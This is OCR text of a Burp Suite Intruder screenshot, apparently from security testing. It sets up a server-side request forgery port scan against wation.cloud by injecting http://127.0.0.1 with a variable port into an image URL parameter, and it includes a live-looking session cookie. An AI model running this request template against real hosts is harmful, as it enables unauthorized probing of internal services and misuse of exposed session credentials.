 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ AutoRepeater Paramalyzer JSON Web Tokens Settings
JWT Editor
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://wation.cloud Update Host header to match target
Clear §
Auto §
Refresh
1 GET /c/a663d243-296a-4599-b206-90573db8311f/image?url=http://127.0.0.1:§§ HTTP/2
2 Host: wation.cloud
3 Cookie: wation_session=
eyJpdiI6IjJxUlNnNSt5UFArSTNNeFpEMkNEL3c9PSIsInZhbHVlIjoidWFNUStXMnphdVQxMWlHYTloV0w5R2cwN0pCTDNlbXk3Q2Z0S1RVbG1NM1JEL1ZSbXhBVkIxelQwU2RxL1F1ZG1qenI1RXpSUi9VYmVKR29idkQvc05HTHpPUDhrclQyVT
FLY3BrZTN6STlYWW4vc0QzRkEvYXErM0Q3TFFpL3giLCJtYWMiOiIzMDZkMDIxODI4M2Y2NTI2NmU5MzBlMjE2MGQ5ZjNmMDczNGQ5MjVhZmU2NmUzMGM1OWIyZTdhNDRkMDY3MmQ3IiwidGFnIjoiIn0%3D
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://wation.cloud/c/a663d243-296a-4599-b206-90573db8311f
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
? 0 matches Clear
1 payload position Length: 1137
Event log All issues Memory: 166.2MB